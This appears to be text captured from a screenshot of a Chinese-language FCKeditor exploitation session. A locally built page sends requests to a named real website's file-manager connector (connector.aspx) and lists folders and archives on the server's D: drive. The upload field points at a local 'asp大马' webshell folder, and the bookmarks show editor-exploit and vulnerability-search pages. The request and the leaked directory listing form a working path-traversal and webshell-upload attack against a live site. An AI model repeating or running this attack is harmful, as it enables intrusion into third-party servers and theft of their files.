 file:///E:/H-U-C%20网站/FCK/FCK本地构造.html#
收藏 手机收藏夹 2010-09-22 导入 百度 站长工具 - 站长之 ewebeditor漏洞利 在线QQ空间隐形
漏洞搜索 - 补天 - 全球最大的漏 漏洞搜索 - 补天 - 全球最大的漏 提交漏洞 - 补天 - 全球最大的
Connector: Current Folder Resource Type
ASP D:\ File
Get Folders Get Folders and Files Create Folder File Upload
E:\H-U-C 网站\asp大马\ 浏览... Upload
URL: http://www.fhfcw.org/FckEditor/editor/filemanager/connectors/aspx/connector.aspx?C
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/D:\/" url="/WebhouseInfo/UploadFiles/file/D:\/" />
- <Folders>
<Folder name="360Downloads" />
<Folder name="bin" />
<Folder name="CadData" />
<Folder name="newPactTemplet" />
<Folder name="Office_2003_SP3" />
<Folder name="OSCE" />
<Folder name="Program Files" />
<Folder name="RECYCLER" />
<Folder name="SafeDogDownloads" />
<Folder name="soft" />
<Folder name="System Volume Information" />
<Folder name="WEB数据" />
<Folder name="zfbz" />
<Folder name="商品房同步程序" />
<Folder name="自动创建楼盘表SQLSERVER_20120413163640" />
</Folders>
- <Files>
<File name="0902奉化网上备案程序.rar" size="4964" />
<File name="bin.rar" size="83" />